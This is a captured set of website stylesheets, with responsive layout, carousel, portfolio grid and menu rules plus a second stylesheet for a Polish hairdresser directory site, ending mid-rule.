@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.icon-item {
	text-align: center;
}
.carousel-caption {
	font-size: 13px;
	top: 50%;
	margin-top: -110px;
	left: 15%;
	right: 15%;
}
.carousel-caption h1 {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 0px;
	padding: 5px 0;
	background: none;
}
.carousel-caption p {
	margin: 10px 0;
}
.boxess .carousel-caption h1 {
	font-size: 20px;
	line-height: 20px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
.navbar-default .navbar-nav>li {
	margin-left: -5px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 10px;
}
}
@media(max-width:768px) {
h1.page_title {
	padding: 20px 30px;
}
.recent-posts .col-md-9 .text {
	margin-left: 0px;
}
.navbar-toggle {
	top: 25px;
}
.recent-posts .col-md-9 .text h3 {
	margin-top: 15px;
	margin-bottom: 5px;
}
.three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:767px) {
.navbar-collapse {
	height: 0px;
	border-top: none;
	overflow: hidden;
}
.navbar-collapse.navbar-left {
	margin-top: 110px;
	margin-bottom: -20px;
}
.navbar-collapse.in {
	display: block !important;
}
.navbar-default .navbar-nav {
	padding: 0;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	display: block;
	width: 100%;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
	display: block;
	width: 100%;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: #222;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:focus:hover {
	color: #fff;
	background-color: transparent;
}
.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {
	padding: 5px 15px 5px 15px;
}
.navbar-default .navbar-nav>li {
	display: block;
	padding: 10px 0;
	text-align: center;
	margin-left: 0px;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:active {
	background-color: #fff;
}
.navbar-default .navbar-toggle {
	border-color: #fff;
	top: 15px;
	right: 5px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #fff;
}
.navbar-default .navbar-toggle:hover .icon-bar {
	background-color: #222;
}
.navbar-default .navbar-nav>li a {
	padding: 5px 0;
}
.three-blocks {
	background-size: 100% 100%;
}
}
@media(max-width:600px) {
.slider .btn {
	display: none;
}
}
@media(max-width:440px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #E74C3C solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #E74C3C;
	margin: 0 -1px;
	border: 1px solid #E74C3C;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #E74C3C;
}
#portfolio ul#Grid li:hover a.link {
	background: #E74C3C;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #E74C3C;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #E74C3C;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/*
MENU CSS
*/
a.submenu {
	display: none;
	position: absolute;
	right: 5px;
	top: 23px;
	width: 44px;
	height: 34px;
	text-indent: -9999px;
	outline: none;
	-webkit-transition: all ease 0s;
	-moz-transition: all ease 0s;
	-o-transition: all ease 0s;
	transition: all ease 0s;
	background: url('../images/submenu.png') top left no-repeat;
}
a.submenu:hover {
	background: url('../images/submenu.png') bottom left no-repeat;
}
.menuBar {
	padding-right: 15px;
	float: right;
}
.menuBar ul {
	list-style: none;
}
.menuBar li {
	margin: 0 0 0 40px;
	position: relative;
	float: left;
}
.menuBar li a {
	color: #999999;
	border-bottom: 2px solid transparent;
	font-size: 11px;
	padding: 10px 20px;
	display: block;
	font-weight: 400;
	font-family: 'Open Sans', sans-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	line-height: 20px;
	outline: none;
}
.menuBar li a:hover {
	color: #fff;
	border-color: #E74C3C;
	text-decoration: none;
}
.menuBar li.active a {
	color: #fff;
	border-color: #E74C3C;
}
.menuBar li ul {
	position: absolute;
	left: 0px;
	border-radius: 0px;
	padding: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	background: #fff;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
	height: 0px;
}
.menuBar li:hover ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto !important;
}
.menuBar li li {
	margin: 0px;
	float: none;
	border-bottom: 1px solid #ededed;
}
.menuBar li li a {
	color: #2a2a2a;
	border: 0px;
	font-size: 11px;
	line-height: 11px;
	padding: 15px 20px;
	text-transform: uppercase;
	white-space: nowrap;
}
.menuBar li li a:hover {
	color: #fff;
	background: #E74C3C;
}
 @media(min-width:768px) {
.menuBar, .menuBar ul {
	display: block !important;
}
.menuBar li {
	margin-left: -5px;
}
.menuBar li a {
	font-size: 10px;
	padding: 30px 5px;    
}
}
 @media(min-width:992px) {
.menuBar li {
	margin-left: 10px;
}
.menuBar li a {
	font-size: 11px;
	padding: 30px 5px;
}
}
@media(min-width:1200px) {
.menuBar li {
	margin-left: 20px;
}
.menuBar li a {
	font-size: 11px;
	padding: 30px 15px;
}
}
@media only screen and (max-width: 767px) {
a.submenu {
	display: block;
}
.menuBar {
	padding: 10px 0px 10px 0px;
	float: none;
	max-height: 350px;
	overflow: auto;
	width: 100%;
	display: none;
}
.menuBar ul {
	padding: 0px;
	margin: 0px;
}
.menuBar li {
	margin: 0px;
	float: none;
	text-align: center;
}
.menuBar li a {
	padding: 7px 0px;
	outline: 0px;
}
.menuBar li ul {
	position: static;
	left: 0px;
	top: 0px;
	opacity: 1;
	visibility: visible;
	display: none;
	height: auto;
	background: none;
	float: none !important;
    width:100%;
}
.menuBar li li {
	border: 0px;
}
.menuBar li li a {
	color: #FFF;
}
.menuBar li.dropdown:hover. .menuBar li.dropdown.active {
border-bottom: #1BA39C solid 0px;
}
.menuBar li.current {
	border-bottom: #E74C3C solid 2px;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.carousel-caption {
	display: none;
}
.homepage {
	margin-top: 65%;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
@media(min-width:768px) and (max-width:991px) {
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
.slider {
	position: absolute;
}
.boxess {
	position: static;
}
.menuBar li ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto;
	display: none !important;
}
.menuBar li:hover ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto !important;
	display: block !important;
}
.carousel-caption {
	top: 40%;
}
.carousel-caption a.btn {
	display: none;
}
.main__middle__container {
	overflow: hidden;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}


--- FILE ---
content_type: text/css
request_url: https://hairdressers.pl/css/hairdressers.css
body_size: 651
content:
.wiz{
    background-clip:content-box;
    margin-bottom:20px;
}

.wiz_logo{
    background-repeat:no-repeat;
    background-size:80%;
    background-position:center;
    height:150px;
    width:94%;
    margin:0% 3%;
}
.wiz_nazwa{
    display: flex; 
    align-items: center;
    justify-content: center;
    height:100px;
    text-align: center;
}
.wiz_cont{
    -webkit-box-shadow: 0px 0px 20px -6px rgba(204,200,204,1);
    -moz-box-shadow: 0px 0px 20px -6px rgba(204,200,204,1);
    box-shadow: 0px 0px 20px -6px rgba(204,200,204,1);
    padding-top:5px;
    padding:5px;
}
.wiz_cont:hover{
    -webkit-box-shadow: 0px 0px 20px -6px rgb(231, 76, 60); 
    -moz-box-shadow: 0px 0px 20px -6px rgb(231, 76, 60); 
    box-shadow: 0px 0px 20px -6px rgb(231, 76, 60); 
    -moz-transition: all .3s ease-in;
    -webkit-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in;
    transform:scale(1.1); -webkit-transform:scale(1.1); 
    -moz-transform:scale(1.1); -o-transform:scale(1.1);     
}

.wiz_cont .btn-default:hover, .wiz_cont .btn-default:focus, .wiz_cont .btn-default:active{
    border-color: #333;
color: #333;
}

article{
    margin-bottom:30px;
}

@media(max-width:600px) {
    h1, .navbar-brand{
        font-size:24px !important;
    }   
    .btn-md{
        max-width:100%;
    }
    h1.page_title {
        padding:0px;
        margin:0px;
    }
}

.ex th,td{
    text-align:center;
}

.ex th{
    background-color:#E74C3C;
    color:#fff;
}
.ex td{
    font-size:16px;
    padding:10px 10px;
    text-align:left;
}

.ex tr:hover{
    background-color:rgba(231, 76, 60, 0.62);
}

.ex tr:hover > td{
    color:#fff;
    text-align:left !important;
}

.prezslide .item img { 
    position:relative;
    top:50%;
    transform: translateY(-50%);
}
.main-content p, p.opis_salonu{
    font-size:1.3em; 
}
.wizytowki img{
    max-width:100%;
}

.circ{
    color:#B806C3;
    display: flex; 
    align-items: center; 
    border-radius:50%;
    background-color:#fff;
    border:0px solid #B806C3;
    width:120px;
    height:120px;
    font-size:14px;
    color:#fff;
    text-align:center;
    margin-bottom:20px; 
    float:left;
     -moz-transition: all .5s;
   -o-transition: all .5s;
   -webkit-transition: all .5s;
   transition: all .5s;
   margin-right:5px;
}
.circ:hover{
border-radius:0px;
 background-color:#E74C3C;
}
.circ div{
    color:#B806C3;  
}
.circ:hover div{
    color:#fff;  
}
.circ_actv{
    background-color:#E74C3C !important;
}
.circ_actv div{
    color:#fff !important;
}
.circ_noactv{
    border:1px solid #eee;
    background-color:#eee !important;
}
.circ_noactv div{
    color:#9e9e9e !important;
}

.bc:hover{
    color: #333 !important;
    background-color: #ebebeb !important;
    border-color: #adadad !important;
}

.arti p{
    font-size:1.2em !important;
    line-height:2;
    text-align:justify;
}

.arti img{
    max-width:100%;
}
.arti .btn-default:hover,.arti .btn-default:focus,.arti .btn-default:active {
    background: none;
    border-color: #333;
    color: #333;
